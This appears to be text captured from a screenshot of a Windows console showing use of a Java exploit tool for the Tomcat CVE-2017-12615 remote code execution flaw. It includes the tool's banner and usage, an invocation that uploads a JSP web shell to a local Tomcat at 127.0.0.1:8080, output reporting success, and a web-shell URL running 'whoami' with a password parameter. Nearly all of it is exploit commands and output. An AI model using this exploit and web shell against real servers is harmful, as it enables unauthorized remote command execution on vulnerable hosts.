 127.0.0.1:8080/shell.jsp?password=yaxuan&command=whoami
free雅轩\free雅轩
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17134.285]
(c) 2018 Microsoft Corporation。保留所有权利。
E:\Web\漏洞利用\中间件\Tomcat\CVE-2017-12615>java -jar CVE-2017-12615-Exploit.jar
www.SecFree.com
Tomcat RCE CVE-2017-12615
Influence: Apache Tomcat 7.0.0 - 7.0.79
0day Info: https://www.secfree.com/article-399.html
Help: Url ShellName ShellValue
Author: secfreeTeam By Bearcat
E:\Web\漏洞利用\中间件\Tomcat\CVE-2017-12615>java -jar CVE-2017-12615-Exploit.jar http://127.0.0.1:8080 /shell.jsp E:\We
b\漏洞利用\中间件\Tomcat\CVE-2017-12615\cmd.jsp
[*] Exploit...
[*] Attack...3...2...1...
[+] Existence
[+] Session : http://127.0.0.1:8080/shell.jsp
E:\Web\漏洞利用\中间件\Tomcat\CVE-2017-12615>